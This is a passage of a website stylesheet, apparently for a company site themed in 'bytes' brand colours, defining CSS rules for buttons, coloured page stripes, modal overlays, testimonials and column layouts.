	background-color: rgba(185, 195, 204, 1);
}

#main-wrapper a.button.solid.coolgrey40:hover,
#main-wrapper a.button.outline.coolgrey40:hover {
	background-color: rgba(185, 195, 204, 0.8)!important;
}

#main-wrapper a.button.coolgrey20,
#main-wrapper main.stripe.dark20,
#main-wrapper.cool .stripe.coolgrey20,
.page-template-case-study #main-wrapper.coolgrey20 .testimonial,
.page-template-case-study #main-wrapper.coolgrey20 .sidebar .download-button {
	background: #f4f4f5;
	background-color: rgba(244, 244, 245, 1);
}

#main-wrapper a.button.solid.coolgrey20:hover,
#main-wrapper a.button.outline.coolgrey20:hover {
	background-color: rgba(244, 244, 245, 0.8)!important;
}

#main-wrapper a.hidden {
	display: none;
}

#main-wrapper a.button.bytes-light-blue,
#main-wrapper .stripe.bytes-light-blue,
.page-template-case-study #main-wrapper.bytes-light-blue .testimonial,
.page-template-case-study #main-wrapper.bytes-light-blue .sidebar .download-button {
	background-color: #00b3e1;
	background-color: rgba(0, 179, 225, 1);
}

.ccm-page main.stripe.white {
	background-color: #fff;
}


.page-template-full-strips #main-wrapper .stripe a.button {
	background-color: #64FFFC!important;
	color: #0E1426!important;
	font-weight: 600;
}

.page-template-full-strips #main-wrapper .stripe a.button:hover,
.page-template-full-strips #main-wrapper .stripe a.button:active,
.page-template-full-strips #main-wrapper .stripe a.button:focus { 
  background-color: #0E1426!important;
  color: #64FFFC!important;
}

.page-template-full-strips #main-wrapper .stripe.dark a.button {
	background-color: #1A2139!important;
	border: none!important;
	color: #64FFFC!important;
}

.page-template-full-strips #main-wrapper .stripe.dark a.button:hover,
.page-template-full-strips #main-wrapper .stripe.dark a.button:active,
.page-template-full-strips #main-wrapper .stripe.dark a.button:focus { 
	background-color: #64FFFC!important;
	border: none!important;
	color: #0E1426!important;
}


.page-template-home main.stripe.bytes-dark-blue,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue,
.page-template-full-strips #main-wrapper .stripe.dblue {
	background-color: #1a2139;
	padding-top: 4rem;
  padding-bottom: 4rem;
}

.page-template-full-strips #main-wrapper .stripe.mblue {
	background-color: #00b3e1;
	padding-top: 4rem;
  padding-bottom: 4rem;
}

.page-template-home main.stripe.bytes-dark-blue h3,
.page-template-home main.stripe.bytes-dark-blue h4,
.page-template-home main.stripe.bytes-dark-blue p,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue h3,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue h4,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue p,
.page-template-full-strips #main-wrapper .stripe.mblue h2,
.page-template-full-strips #main-wrapper .stripe.mblue h3,
.page-template-full-strips #main-wrapper .stripe.mblue h4,
.page-template-full-strips #main-wrapper .stripe.mblue p,
.page-template-full-strips #main-wrapper .stripe.dblue h2,
.page-template-full-strips #main-wrapper .stripe.dblue h3,
.page-template-full-strips #main-wrapper .stripe.dblue h4,
.page-template-full-strips #main-wrapper .stripe.dblue p {
	color: #fff!important;
}

.page-template-home main.stripe.bytes-dark-blue a.button,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue a.button,
.page-template-full-strips #main-wrapper .stripe.dblue a.button,
.page-template-full-strips #main-wrapper .stripe.mblue a.button {
    background-color: #64FFFC!important;
    color: #1A2139!important;
}

.page-template-home main.stripe.bytes-dark-blue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.dblue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.dblue a.button:active,
.page-template-full-strips #main-wrapper .stripe.dblue a.button:focus,
.page-template-full-strips #main-wrapper .stripe.mblue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.mblue a.button:active,
.page-template-full-strips #main-wrapper .stripe.mblue a.button:focus {
	background-color: #fff!important;
  color: #1A2139!important;
}

html body.is-reveal-open .reveal-overlay .button.outline {
	background-color: transparent !important;
	border: 1px solid #fff;
}

.page-template-full-strips #main-wrapper .stripe a.button.subtle {
	background: none!important;
	background-color: transparent!important;
	border: none;
	opacity: .5;
	padding-left: 0;
	padding-right: 0;
}

.page-template-full-strips #main-wrapper .stripe a.button.subtle:hover,
.page-template-full-strips #main-wrapper .stripe a.button.subtle:active,
.page-template-full-strips #main-wrapper .stripe a.button.subtle:hover, {
	background: none!important;
	background-color: transparent!important;
}


html body.is-reveal-open .reveal-overlay .button:hover {
	/*color:#64fffc;*/
	font-weight: 600;
	/*background-color: rgba(255,255,255,0.2)!important;*/
}

html body.is-reveal-open .reveal-overlay.overlay-quoteModal .button.submit:hover,
html body.is-reveal-open .reveal-overlay.overlay-adviceModal .button.submit:hover,
html body.is-reveal-open .reveal-overlay.overlay-ctaPopupModal .button.submit:hover {
	background-color: #7a9f22!important;
}

html body.is-reveal-open .reveal-overlay.overlay-quoteModal .button.secondary:hover,
html body.is-reveal-open .reveal-overlay.overlay-adviceModal .button.secondary:hover,
html body.is-reveal-open .reveal-overlay.overlay-ctaPopupModal .button.secondary:hover {
	background-color: #66696d!important;
}

html body.is-reveal-open .reveal-overlay .button.submit:hover {
	/*color:#fff;*/
	background-color: #1A2139!important;
}

html body.is-reveal-open .reveal-overlay .button.outline {
	border-color: #fff;
}

html body.is-reveal-open .reveal-overlay .button.subtle {
	background: none!important;
	border: none;
	opacity: .5;
	padding-left: 0;
	padding-right: 0;
}

html body.is-reveal-open .reveal-overlay .button.subtle:hover {
	background: none!important;
	background-color: rgba(255, 255, 255, 0)!important;
	opacity: 1;
}

html body.is-reveal-open .reveal-overlay .light .button.outline:hover,
html body.is-reveal-open .reveal-overlay .light .button.solid:hover {
	background-color: rgba(85,90,97,0.2);
}

html body.is-reveal-open .reveal-overlay .button.coloured {
	border: none;
	opacity: 1;
}

html body.is-reveal-open .reveal-overlay .button.coloured:hover {
	opacity: 0.8;
}

html body.is-reveal-open .reveal-overlay .button.large {
	border-radius: 6px;
	font-size: 1.4em;
	padding: 0.3rem 3rem;
}

.page-template-full-strips main.statement .button,
.page-template-full-strips main.testimonial .button {
	margin-top: 1em;
}

html body.is-reveal-open .reveal-overlay a.button.mid-blue,
html body.is-reveal-open .reveal-overlay .stripe.mid-blue,
html body.is-reveal-open .reveal-overlay.mid-blue .testimonial,
html body.is-reveal-open .reveal-overlay.mid-blue .sidebar .download-button {
	background-color: #5487b7;
	background-color: rgba(84, 135, 183, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.mid-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.mid-blue:hover,
html body.is-reveal-open .reveal-overlay.mid-blue .sidebar .download-button:hover {
	background-color: rgba(84, 135, 183, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.slate-blue,
html body.is-reveal-open .reveal-overlay .stripe.slate-blue,
html body.is-reveal-open .reveal-overlay.slate-blue .testimonial,
html body.is-reveal-open .reveal-overlay.slate-blue .sidebar .download-button {
	background-color: #5e9db1;
	background-color: rgba(94, 157, 177, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.slate-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.slate-blue:hover,
html body.is-reveal-open .reveal-overlay.slate-blue .sidebar .download-button:hover{
	background-color: rgba(94, 157, 177, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.aqua,
html body.is-reveal-open .reveal-overlay .stripe.aqua,
html body.is-reveal-open .reveal-overlay.aqua .testimonial,
html body.is-reveal-open .reveal-overlay.aqua .sidebar .download-button {
	background-color: #74baa6 ;
	background-color: rgba(116, 186, 166, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.aqua:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.aqua:hover,
html body.is-reveal-open .reveal-overlay.aqua .sidebar .download-button:hover {
	background-color: rgba(116, 186, 166, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.navy,
html body.is-reveal-open .reveal-overlay .stripe.navy,
html body.is-reveal-open .reveal-overlay.navy .testimonial,
html body.is-reveal-open .reveal-overlay.navy .sidebar .download-button {
	background-color: #06357a ;
	background-color: rgba(6, 53, 122, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.navy:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.navy:hover,
html body.is-reveal-open .reveal-overlay.navy .sidebar .download-button:hover {
	background-color: rgba(6, 53, 122, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.teal,
html body.is-reveal-open .reveal-overlay .stripe.teal,
html body.is-reveal-open .reveal-overlay.teal .testimonial,
html body.is-reveal-open .reveal-overlay.teal .sidebar .download-button {
	background-color: #008c99 ;
	background-color: rgba(0, 140, 153, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.teal:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.teal:hover,
html body.is-reveal-open .reveal-overlay.teal .sidebar .download-button:hover {
	background-color: rgba(0, 140, 153, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.ink-blue,
html body.is-reveal-open .reveal-overlay .stripe.ink-blue,
html body.is-reveal-open .reveal-overlay.ink-blue .testimonial,
html body.is-reveal-open .reveal-overlay.ink-blue .sidebar .download-button {
	background-color: #0d1d33 ;
	background-color: rgba(13, 29, 51, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.ink-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.ink-blue:hover,
html body.is-reveal-open .reveal-overlay.ink-blue .sidebar .download-button:hover {
	background-color: rgba(13, 29, 51, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.lime-green,
html body.is-reveal-open .reveal-overlay .stripe.lime-green,
html body.is-reveal-open .reveal-overlay.lime-green .testimonial,
html body.is-reveal-open .reveal-overlay.lime-green .sidebar .download-button {
	background-color: #79b349 ;
	background-color: rgba(121, 179, 73, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.lime-green:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.lime-green:hover,
html body.is-reveal-open .reveal-overlay.lime-green .sidebar .download-button:hover {
	background-color: rgba(121, 179, 73, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.pale-green,
html body.is-reveal-open .reveal-overlay .stripe.pale-green,
html body.is-reveal-open .reveal-overlay.pale-green .testimonial,
html body.is-reveal-open .reveal-overlay.pale-green .sidebar .download-button {
	background-color: #a8d093 ;
	background-color: rgba(168, 208, 147, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.pale-green:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.pale-green:hover,
html body.is-reveal-open .reveal-overlay.pale-green .sidebar .download-button:hover {
	background-color: rgba(168, 208, 147, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.gold,
html body.is-reveal-open .reveal-overlay .stripe.gold,
html body.is-reveal-open .reveal-overlay.gold .testimonial,
html body.is-reveal-open .reveal-overlay.gold .sidebar .download-button {
	background-color: #efae45;
	background-color: rgba(239, 174, 69, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.gold:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.gold:hover,
html body.is-reveal-open .reveal-overlay.gold .sidebar .download-button:hover {
	background-color: rgba(239, 174, 69, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.hot-red,
html body.is-reveal-open .reveal-overlay .stripe.hot-red,
html body.is-reveal-open .reveal-overlay.hot-red .testimonial,
html body.is-reveal-open .reveal-overlay.hot-red .sidebar .download-button {
	background-color: #d52046;
	background-color: rgba(213, 32, 70, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.hot-red:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.hot-red:hover,
html body.is-reveal-open .reveal-overlay.hot-red .sidebar .download-button:hover {
	background-color: rgba(213, 32, 70, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.red,
html body.is-reveal-open .reveal-overlay .stripe.red,
html body.is-reveal-open .reveal-overlay.red .testimonial,
html body.is-reveal-open .reveal-overlay.red .sidebar .download-button {
	background-color: #ee3524;
	background-color: rgba(238, 53, 36, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.red:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.red:hover,
html body.is-reveal-open .reveal-overlay.red .sidebar .download-button:hover {
	background-color: rgba(238, 53, 36, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.burgundy,
html body.is-reveal-open .reveal-overlay .stripe.burgundy,
html body.is-reveal-open .reveal-overlay.burgundy .testimonial,
html body.is-reveal-open .reveal-overlay.burgundy .sidebar .download-button {
	background-color: #a30046 ;
	background-color: rgba(163, 0, 70, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.burgundy:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.burgundy:hover,
html body.is-reveal-open .reveal-overlay.burgundy .sidebar .download-button:hover {
	background-color: rgba(163, 0, 70, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.black,
html body.is-reveal-open .reveal-overlay .stripe.black,
html body.is-reveal-open .reveal-overlay.black .testimonial,
html body.is-reveal-open .reveal-overlay.black .sidebar .download-button {
	background-color: #000 ;
	background-color: rgba(0, 0, 0, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.black:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.black:hover,
html body.is-reveal-open .reveal-overlay.black .sidebar .download-button:hover {
	background-color: rgba(0, 0, 0, 0.8)!important;
}

/*html body.is-reveal-open .reveal-overlay.warm main.stripe.dark,*/
html body.is-reveal-open .reveal-overlay a.button.warmgrey100,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey100,
html body.is-reveal-open .reveal-overlay.warm .stripe.dark.warmgrey100,
html body.is-reveal-open .reveal-overlay.warmgrey100 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey100 .sidebar .download-button {
	background: #454846;
	background-color: rgba(69, 72, 70, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey100:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey100:hover {
	background-color: rgba(69, 72, 70, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.warmgrey80,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey80,
html body.is-reveal-open .reveal-overlay.warm .stripe.dark.warmgrey80,
html body.is-reveal-open .reveal-overlay.warmgrey80 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey80 .sidebar .download-button {
	background: #838784;
	background-color: rgba(131, 135, 132, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey80:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey80:hover {
	background-color: rgba(131, 135, 132, 0.8)!important;
}


html body.is-reveal-open .reveal-overlay a.button.warmgrey60,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey60,
html body.is-reveal-open .reveal-overlay.warm .stripe.dark.warmgrey60,
html body.is-reveal-open .reveal-overlay.warmgrey60 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey60 .sidebar .download-button {
	background: #b9b9b5;
	background-color: rgba(185, 185, 181, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey60:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey60:hover {
	background-color: rgba(185, 185, 181, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.warmgrey40,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey40,
html body.is-reveal-open .reveal-overlay.warm .stripe.light.warmgrey40,
html body.is-reveal-open .reveal-overlay.warmgrey40 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey40 .sidebar .download-button {
	background: #e0dfda;
	background-color: rgba(224, 223, 218, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey40:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey40:hover {
	background-color: rgba(224, 223, 218, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.warmgrey20,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey20,
html body.is-reveal-open .reveal-overlay.warm .stripe.light.warmgrey20,
html body.is-reveal-open .reveal-overlay.warmgrey20 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey20 .sidebar .download-button {
	background: #eceff1;
	background-color: rgba(236, 239, 241, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey20:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey20:hover {
	background-color: rgba(236, 239, 241, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey100,
html body.is-reveal-open .reveal-overlay main.stripe.dark100,
html body.is-reveal-open .reveal-overlay.cool .stripe.coolgrey100,
html body.is-reveal-open .reveal-overlay.coolgrey100 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey100 .sidebar .download-button {
	background: #3c4855;
	background-color: rgba(60, 72, 85, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey100:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey100:hover {
	background-color: rgba(60, 72, 85, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey80,
html body.is-reveal-open .reveal-overlay main.stripe.dark80,
html body.is-reveal-open .reveal-overlay .stripe.coolgrey80,
html body.is-reveal-open .reveal-overlay.coolgrey80 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey80 .sidebar .download-button {
	background: #5b6978;
	background-color: rgba(91, 105, 120, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey80:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey80:hover {
	background-color: rgba(91, 105, 120, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey60,
html body.is-reveal-open .reveal-overlay main.stripe.dark60,
html body.is-reveal-open .reveal-overlay .stripe.coolgrey60,
html body.is-reveal-open .reveal-overlay.coolgrey60 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey60 .sidebar .download-button {
	background: #9fa9b2;
	background-color: rgba(159, 169, 178, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey60:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey60:hover {
	background-color: rgba(159, 169, 178, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey40,
html body.is-reveal-open .reveal-overlay main.stripe.dark40,
html body.is-reveal-open .reveal-overlay.cool .stripe.coolgrey40,
html body.is-reveal-open .reveal-overlay.coolgrey40 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey40 .sidebar .download-button {
	background: #d4d8db;
	background-color: rgba(212, 216, 219, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey40:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey40:hover {
	background-color: rgba(212, 216, 219, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey20,
html body.is-reveal-open .reveal-overlay main.stripe.dark20,
html body.is-reveal-open .reveal-overlay.cool .stripe.coolgrey20,
html body.is-reveal-open .reveal-overlay.coolgrey20 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey20 .sidebar .download-button {
	background: #eceff1;
	background-color: rgba(236, 239, 241, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey20:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey20:hover {
	background-color: rgba(236, 239, 241, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-dark-blue,
html body.is-reveal-open .reveal-overlay .stripe.bytes-dark-blue,
html body.is-reveal-open .reveal-overlay.bytes-dark-blue .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-dark-blue .sidebar .download-button {
	background-color: #50677b;
	background-color: rgba(80, 103, 123, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-dark-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-dark-blue:hover,
html body.is-reveal-open .reveal-overlay.bytes-dark-blue .sidebar .download-button:hover {
	background-color: rgba(80, 103, 123, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-light-blue,
html body.is-reveal-open .reveal-overlay .stripe.bytes-light-blue,
html body.is-reveal-open .reveal-overlay.bytes-light-blue .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-light-blue .sidebar .download-button {
	background-color: #00b3e1;
	background-color: rgba(0, 179, 225, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-light-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-light-blue:hover,
html body.is-reveal-open .reveal-overlay.bytes-light-blue .sidebar .download-button:hover {
	background-color: rgba(0, 179, 225, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-green,
html body.is-reveal-open .reveal-overlay .stripe.bytes-green,
html body.is-reveal-open .reveal-overlay.bytes-green .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-green .sidebar .download-button {
	background-color: #6cbe99;
	background-color: rgba(108, 190, 153, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-green:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-green:hover,
html body.is-reveal-open .reveal-overlay.bytes-green .sidebar .download-button:hover {
	background-color: rgba(108, 190, 153, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-maroon,
html body.is-reveal-open .reveal-overlay .stripe.bytes-maroon,
html body.is-reveal-open .reveal-overlay.bytes-maroon .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-maroon .sidebar .download-button {
	background-color: #c20344;
	background-color: rgba(194, 3, 68, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-maroon:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-maroon:hover,
html body.is-reveal-open .reveal-overlay.hbytes-maroon .sidebar .download-button:hover {
	background-color: rgba(194, 3, 68, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-gold,
html body.is-reveal-open .reveal-overlay .stripe.bytes-gold,
html body.is-reveal-open .reveal-overlay.bytes-gold .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-gold .sidebar .download-button {
	background-color: #f39200;
	background-color: rgba(243, 146, 0, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-gold:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-gold:hover,
html body.is-reveal-open .reveal-overlay.bytes-gold .sidebar .download-button:hover {
	background-color: rgba(243, 146, 0, 0.8)!important;
}


#main-wrapper main.stripe.light {
	background: #fff;
}

#main-wrapper main.stripe.tint,
#main-wrapper main.stripe.grey {
	background: #eceff1;
}

.page-template-full-strips.ccm-page main,
.page-template-full-strips.ccm-page aside {
    padding-top: 4rem;
    padding-bottom: 4rem;
}

.page-template-full-strips.ccm-page aside.banner {
	height: auto;
	padding: 0;
}

.page-template-full-strips .feature-plus.banner .feature-content {
	padding: 0.5rem 0 1rem;
}

.page-template-full-strips.ccm-page aside.banner .feature-plus.banner a.button {
	float: left;
	margin: 0 0 0 1.875rem;
}

.page-template-full-strips.ccm-page aside.banner .feature-plus.banner .right a.button {
	float: right;
	margin: 0 1.875rem 0 0;
}

.page-template-full-strips .single-item,
.page-template-home .single-item {
	align-items: center;
  	justify-content: center;
	display: flex;
}

.page-template-full-strips .cols-5 {
	width: 20%;
}

.page-template-full-strips .single-item.image-left .text-wrapper {
	margin-left: 2em;
}

.page-template-full-strips .single-item.image-right .text-wrapper {
	margin-right: 2em;
}

.page-template-full-strips .image-wrapper {
	align-items: center;
	border-radius: 10px;
  	justify-content: center;
	display: flex;
	overflow: hidden;
	max-height: 150px;
	margin-bottom: 1rem;
}


.page-template-full-strips .tabs-panel .image-wrapper {
	border-radius: 10px 0 0 10px;
	max-height: unset;
	margin-bottom: 0;
}

.page-template-full-strips .image-wrapper.large {
	border-radius: 10px;
	max-height: 420px;
	margin-bottom: 0;
}

.page-template-full-strips main.stripe h2,
.page-template-full-strips main.stripe h3,
.page-template-full-strips main.stripe h4 {
	color: #242D35;
}


.page-template-full-strips main.stripe.coolgrey60 h2,
.page-template-full-strips main.stripe.coolgrey60 h3,
.page-template-full-strips main.stripe.coolgrey60 h4,
.page-template-full-strips main.stripe.coolgrey80 h2,
.page-template-full-strips main.stripe.coolgrey80 h3,
.page-template-full-strips main.stripe.coolgrey80 h4,
.page-template-full-strips main.stripe.bytes-light-blue h2,
.page-template-full-strips main.stripe.bytes-light-blue h3,
.page-template-full-strips main.stripe.bytes-light-blue h4,
.page-template-full-strips main.stripe.bytesdarkblue h2,
.page-template-full-strips main.stripe.bytesdarkblue h3,
.page-template-full-strips main.stripe.bytesdarkblue h4,
.page-template-full-strips main.stripe.bytes-dark-blue h2,
.page-template-full-strips main.stripe.bytes-dark-blue h3,
.page-template-full-strips main.stripe.bytes-dark-blue h4 {
	color: #fff;
}

.page-template-full-strips  h2.centralised {
	text-align: center;
	margin-bottom: 1rem;
}

.page-template-full-strips .text-wrapper h2,
.page-template-full-strips .banner h2,
.page-template-full-strips main.resources-header h2 {
	text-align: left;
}

.page-template-full-strips .banner .rt h2 {
	text-align: right;
}

.page-template-full-strips .icon-strip .icon-wrapper,
.page-template-full-strips .single-image-wrapper {
	margin-top: 1em;
}

.page-template-full-strips .icon-wrapper {
	margin: 0 auto 15px;
	width:100px;
}

.page-template-full-strips .text-wrapper.icon-text > * {
	display: block;
	text-align: center;
	margin: 15px auto 0;
	width: auto;
}

.text-wrapper.icon-text > .button {
	display: block;
	max-width: 200px;
}

.page-template-full-strips main.stripe.v2022-v1,
.page-template-home main.stripe.v2022-v1 {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.page-template-full-strips main.stripe.v2022-v1 h3,
.page-template-home main.stripe.v2022-v1 h3 {
	color: #00b3e1;
	text-align: center;
	font-weight: 700;
	font-size: 1.2rem;
}

.page-template-full-strips main.stripe.v2022-v1 p,
.page-template-home main.stripe.v2022-v1 p {
	color: #242D35;
	font-weight: 700;
	font-size: 1.7rem;
	margin-top: 1rem;
	margin-bottom: 0.5rem;
	line-height: 2.2rem;
}

.icon-header {
	display:flex;
	align-items: center;
}

.icon-header .icon-wrapper {
	float: left;
	width: 10%;
}

.icon-header .icon-wrapper img {
	text-align: left;
	border-radius: 10px;
}

.icon-header .text-wrapper {
	float: right;
	text-align: left;
	width: 90%;
}

.wide-icon-header .icon-wrapper {
	height: 100%;
	width: 20%;
}

.wide-icon-header .text-wrapper {
	width: 80%;
}

.icon-header .text-wrapper h3,
.icon-header .text-wrapper h4,
.icon-header .text-wrapper p {
	padding-left: 30px;
}


.icon-header h3,
.page-template-full-strips h3.testimonial span {
	position: relative;
}

.page-template-full-strips h3.testimonial span:before {
	content:'\201C';
	position: absolute;
	left: -13px;
	top: -2px;
}

.page-template-full-strips main.resources-header {
	padding-bottom: 0;
}

.page-template-full-strips main .row.second-row {
	margin-top: 1.5em;
}

.page-template-full-strips .centralised,
.page-template-full-strips .page-partners p.lead.underlined {
	text-align: center;
}

.page-template-full-strips main.testimonial {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.page-template-full-strips main.statement {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.page-template-full-strips main.speech-marks:before {
	background-image: url(../img/temp/speech-marks.png);
	background-repeat: no-repeat;
	background-size: cover;
 	content: '';
	display: block;
	height: 142px;
	opacity: 0.3;
	position: absolute;
	left: 50px;
	top: 20%;
	transform: rotate(-180deg);
	width: 200px;
	z-index: -1;
}

.page-template-full-strips main.speech-marks:after {
	background-image: url(../img/temp/speech-marks.png);
	background-repeat: no-repeat;
	background-size: cover;
 	content: '';
	display: block;
	height: 283px;
	opacity: 0.3;
	position: absolute;
	right: 10px;
    bottom: -30px;
	width: 400px;
	z-index: -1;
}

.page-template-full-strips main.light.speech-marks:before,
.page-template-full-strips main.light.speech-marks:after {
	opacity: 1;
}

.page-template-full-strips main.testimonial.statement:before,
.page-template-full-strips main.testimonial.statement:after,
.page-template-full-strips main.testimonial.coloured:before,
.page-template-full-strips main.testimonial.coloured:after {
	opacity: 0.2;
}

.coloured-columns {
	margin: 0 0 20px;
}

.coloured-columns li {
	border-top: 2px solid #00b3e1;
	display: block;
	float: left;
	margin-right: 1%;
	text-align: left;

}

.coloured-columns.col-2 li {
	width: 49%;
}

.coloured-columns.col-3 li {
	width: 32%;
	margin-right: 1%;
}

.coloured-columns.col-4 li {
	width: 24%;
}

.coloured-columns.col-5 li {
	width: 19%;
}

.coloured-columns li:before {
	display: none;
}

.coloured-columns strong {
	color: #00b3e1;
	display: block;
	font-size: 1.125rem;
	padding: 0.7rem 0 0.5rem;
}

.coloured-columns.multi-coloured li:nth-child(1n) {
	border-top: 2px solid #74baa6;
}

.coloured-columns.multi-coloured li:nth-child(1n) strong {
	color:#74baa6;
}

.coloured-columns.multi-coloured li:nth-child(2n) {
	border-top: 2px solid #ee3524;
}

.coloured-columns.multi-coloured li:nth-child(2n) strong {
	color:#ee3524;
}

.coloured-columns.multi-coloured li:nth-child(3n) {
	border-top: 2px solid #5487b7;
}

.coloured-columns.multi-coloured li:nth-child(3n) strong {
	color:#5487b7;
}

.coloured-columns.multi-coloured li:nth-child(4n) {
	border-top: 2px solid #79b349;
}

.coloured-columns.multi-coloured li:nth-child(4n) strong {
	color:#79b349;
}

.coloured-columns.multi-coloured li:nth-child(5n) {
	border-top: 2px solid #efae45;
}

.coloured-columns.multi-coloured li:nth-child(5n) strong {
	color:#efae45;
}
@media screen and (max-width: 46.1875em) {
	.coloured-columns li {
		width: 100%!important;
	}
}

.ccm-page .featuredVideo a i.fa-youtube,
.ccm-page .featuredVideo a:hover i.fa-youtube {
	bottom: 10px;
    font-size: 3rem;
	left: 10px;
	margin: 0;
	opacity: 1;
	position: absolute;
